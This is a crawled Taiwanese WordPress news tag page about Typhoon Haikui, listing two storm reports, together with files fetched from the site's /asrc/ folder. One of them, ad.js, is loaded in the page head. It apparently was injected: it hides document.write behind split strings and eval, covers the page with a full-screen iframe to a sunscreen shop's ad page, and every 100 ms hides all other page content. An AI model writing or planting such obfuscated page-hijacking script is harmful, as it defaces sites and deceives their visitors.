

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homenews.com.tw/tag/%E6%B5%B7%E8%91%B5%E9%A2%B1%E9%A2%A8
body_size: 6243
content:
<!doctype html>
<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="/asrc/js/ad.js"></script>
	<title>海葵颱風 - 轟新聞</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://homenews.com.tw/tag/%E6%B5%B7%E8%91%B5%E9%A2%B1%E9%A2%A8" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/homenews.com.tw\/tag\/%E6%B5%B7%E8%91%B5%E9%A2%B1%E9%A2%A8#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/homenews.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/homenews.com.tw\/","name":"\u4e3b\u9801","description":"\u8f5f\u65b0\u805e HomeNews \u5373\u6642\u5831\u5c0e\u3001\u6700\u65b0\u3001\u751f\u6d3b\u3001\u670d\u88dd\u3001\u5a1b\u6a02\u3001\u7f8e\u98df\u65c5\u904a\u3001\u8b93\u60a8\u638c\u63e1\u6642\u4e8b\u8108\u52d5 \u8f5f\u65b0\u805e HomeNews \u5373\u6642\u5831\u5c0e\u3001\u6700\u65b0\u3001\u751f\u6d3b\u3001\u670d\u88dd\u3001\u5a1b\u6a02\u3001\u7f8e\u98df\u65c5\u904a\u3001\u8b93\u60a8\u638c\u63e1\u6642\u4e8b\u8108\u52d5","url":"https:\/\/homenews.com.tw\/"},"nextItem":"https:\/\/homenews.com.tw\/tag\/%e6%b5%b7%e8%91%b5%e9%a2%b1%e9%a2%a8#listItem"},{"@type":"ListItem","@id":"https:\/\/homenews.com.tw\/tag\/%e6%b5%b7%e8%91%b5%e9%a2%b1%e9%a2%a8#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/homenews.com.tw\/tag\/%e6%b5%b7%e8%91%b5%e9%a2%b1%e9%a2%a8","name":"\u6d77\u8475\u98b1\u98a8","url":"https:\/\/homenews.com.tw\/tag\/%e6%b5%b7%e8%91%b5%e9%a2%b1%e9%a2%a8"},"previousItem":"https:\/\/homenews.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/homenews.com.tw\/tag\/%E6%B5%B7%E8%91%B5%E9%A2%B1%E9%A2%A8#collectionpage","url":"https:\/\/homenews.com.tw\/tag\/%E6%B5%B7%E8%91%B5%E9%A2%B1%E9%A2%A8","name":"\u6d77\u8475\u98b1\u98a8 - \u8f5f\u65b0\u805e","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/homenews.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/homenews.com.tw\/tag\/%E6%B5%B7%E8%91%B5%E9%A2%B1%E9%A2%A8#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/homenews.com.tw\/#organization","name":"\u8f5f\u65b0\u805e","url":"https:\/\/homenews.com.tw\/"},{"@type":"WebSite","@id":"https:\/\/homenews.com.tw\/#website","url":"https:\/\/homenews.com.tw\/","name":"\u8f5f\u65b0\u805e","description":"\u8f5f\u65b0\u805e HomeNews \u5373\u6642\u5831\u5c0e\u3001\u6700\u65b0\u3001\u751f\u6d3b\u3001\u670d\u88dd\u3001\u5a1b\u6a02\u3001\u7f8e\u98df\u65c5\u904a\u3001\u8b93\u60a8\u638c\u63e1\u6642\u4e8b\u8108\u52d5","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/homenews.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://homenews.com.tw/tag/海葵颱風">
<meta property="og:url" content="https://homenews.com.tw/tag/海葵颱風">
<meta property="og:site_name" content="轟新聞">
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="object">
<meta property="og:title" content="海葵颱風 - 轟新聞">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="海葵颱風 - 轟新聞">
<link rel="alternate" type="application/rss+xml" title="訂閱《轟新聞》&raquo; 資訊提供" href="https://homenews.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《轟新聞》&raquo; 留言的資訊提供" href="https://homenews.com.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《轟新聞》&raquo; 標籤〈海葵颱風〉的資訊提供" href="https://homenews.com.tw/tag/%e6%b5%b7%e8%91%b5%e9%a2%b1%e9%a2%a8/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homenews.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homenews.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://homenews.com.tw/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://homenews.com.tw/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel="https://api.w.org/" href="https://homenews.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homenews.com.tw/wp-json/wp/v2/tags/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homenews.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>
<body class="archive tag tag-120 wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://homenews.com.tw/" title="首頁" rel="home">
					轟新聞				</a>
			</h1>
			<p class="site-description">
				轟新聞 HomeNews 即時報導、最新、生活、服裝、娛樂、美食旅遊、讓您掌握時事脈動			</p>
			</div>

	</header>
<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">標籤: <span>海葵颱風</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://homenews.com.tw/uncategorized/%e6%b5%b7%e8%91%b5%e6%8c%be%e7%8b%82%e9%a2%a8%e5%a4%a7%e9%9b%a8%ef%bc%81%e9%ab%98%e9%9b%84%e5%a4%9a%e8%99%95%e6%a8%b9%e9%81%ad%e9%80%a3%e6%a0%b9%e6%8b%94%e8%b5%b7-%e7%a3%9a%e9%a0%ad%e3%80%81%e6%8b%9b.html">海葵挾狂風大雨！高雄多處樹遭連根拔起 磚頭、招牌掉落砸中汽機車</a></h2><p>海葵颱風狂襲，雨來得又急又快，二聖一路、凱旋四路水淹半個機車輪胎高，人車經過都得小心翼翼；強勁風勢使得不少路樹 [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://homenews.com.tw/uncategorized/%e6%b5%b7%e8%91%b5%e9%a2%b1%e9%a2%a8%e6%81%90%e5%b0%87%e6%92%b2%e5%90%91%e5%8c%97%e5%8f%b0%e7%81%a3-%e5%8c%97%e5%b8%82%e9%98%b2%e9%a2%b1%e5%82%99%e6%88%b0%e5%8a%a0%e5%bc%b7%e6%b8%85%e6%ba%9d.html">海葵颱風恐將撲向北台灣 北市防颱備戰加強清溝</a></h2><p>海葵颱風目前持續增強恐將直撲台灣，最直接影響北部與東半部。 台北市環保局今表示，因應颱風與外圍環流可能帶來豪大 [&hellip;]</p>
			</article>
			</div>

	
	
</main>
<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e4e14a0b40048bfb44123592a936017","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://homenews.com.tw/asrc/index.html
body_size: 382
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HOII后益 防曬專家</title>
    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/style.css?uu=6">
    <script type="text/javascript" src="js/reg.js?uu=6"></script>
    <script>
    </script>

</head>

<body>
    <div class="desktop">
        <a href="#" onclick="dreg();"><img class="rbt" src="images/bt1.png" alt=""></a>
        <div class="clear"></div>

        <a href="#" onclick="dreg();">
            <img class="bt" src="images/bt2.png" alt="">
        </a>

        <div class="clear"></div>
    </div>
   
    <div class="mobile">
        <center>
            <a href="#" onclick="dreg();"><img class="mbt" src=" images/mbt1.png" alt=""></a>
        </center>
        <center>
            <a href="#" onclick="dreg();"><img class="bt1" src=" images/mbt2.png" alt=""></a>

        </center>
    </div>

    <div style="display:none">
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e4e14a0b40048bfb44123592a936017","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://homenews.com.tw/asrc/css/style.css?uu=6
body_size: 69
content:
* {
    box-sizing: border-box;
    padding: 0px;
}

img {
    border: 0px;
    max-width: 100%;
}

.desktop {
    display: block;
    background-image: url(../images/hoii.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-color: #030208;
    background-position: top center;
    width: 100%;
    height: 100vh;
}
.rbt {
    float: right;
    margin-top: 538px;
    margin-right: 8vw;
}
.bt {
    float: right;
    position: relative;
    margin-top: 30px;
    margin-right: 8vw;
}

.clear {
    clear: both;
}

.mobile {
    display: none;
}

@media only screen and (max-width: 600px) {
    body {
        background-image: url(../images/mbg.jpg);
        background-size: contain;
        background-repeat: no-repeat;
        background-color: #030208;
        background-position: top center;
        width: 100%;
        height: 188vh;
    }
    .desktop {
        display: none;
    }
    .mobile {
        display: block;
    }
    .mbt {
        width: 50%;
        margin-top: 129%;
    }
    .bt1 {
        width: 50%;
        margin-top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://homenews.com.tw/asrc/js/reg.js?uu=6
body_size: -273
content:
function dreg() {
    window.open('https://www.hoii.com.tw/product/list');
}
function reg() {
    window.open('https://www.hoii.com.tw/product/list');
}
function info() {
    // window.open('../ad/1/');
}


--- FILE ---
content_type: application/javascript
request_url: https://homenews.com.tw/asrc/js/ad.js
body_size: 215
content:
var aa = Math.round(Math.random() * 8 + 1);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="1650" src="/asrc/index.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
    setInterval(function () {

        try {
            document.getElementById("div" + "All").style.display = "no" + "ne";
        } catch (e) {}

        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var tagname = document.body.children[i].tagName;
                var myid = document.body.children[i].id;
                if (myid != "iconDiv1" && myid != "showcloneshengxiaon") {
                    // if(tagname!="center"){ 
                    document.body.children[i].style.display = "non" + "e";
                    //}
                }
            } catch (e) {}
        }

    }, 100);
} catch (e) {}
